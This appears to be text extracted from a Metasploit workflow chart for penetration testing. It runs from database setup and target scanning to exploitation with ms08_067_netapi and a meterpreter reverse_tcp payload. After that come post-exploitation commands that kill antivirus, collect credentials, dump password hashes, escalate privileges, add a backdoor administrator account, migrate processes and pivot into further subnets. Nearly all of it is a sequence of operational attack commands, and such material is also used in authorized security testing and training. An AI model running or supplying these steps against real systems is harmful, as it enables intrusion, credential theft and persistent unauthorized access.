 t Workflow
Setup / Post Bootup
service postgresql start
msfdbinit
msfconsole
Previous Project?
Yes
No
Use Existing Database
db_import [db name]
db_status
Acquire Targets
db_nmap, masscan, nmap, etc
Assess Targets
services -u
hosts
creds
Exploit Target
search [service/os/etc]
use exploit/windows/smb/ms08_067_netapi
show options
set PAYLOAD windows/meterpreter/reverse_tcp
set RHOST [remote host IP]
set RPORT [remote host port]
show options
run
Post Exploit (Meterpreter)
ipconfig
run post/windows/gather/checkvm
run getcountermeasure
run post/windows/manage/killav
run get_local_subnets
run post/windows/gather/enum_applications
run credcollect
run post/windows/gather/smart_hashdump
getsystem
shell (if desired)
net user
net localgroup administrators
net user haxxor letmein /add
net localgroup administrators /add haxxor
Find Additional
Targets
Process Migrate
getpid
ps
migrate [pid]
Manage Sessions
background
sessions
sessions -i [num]
Pivot
background
sessions
set session [num]
use post/multi/manage/autoroute
sessions -i [num]
ipconfig, run get_local_subnets
Actions on Objectives
End Activities
sessions -K
db_export [name]
exit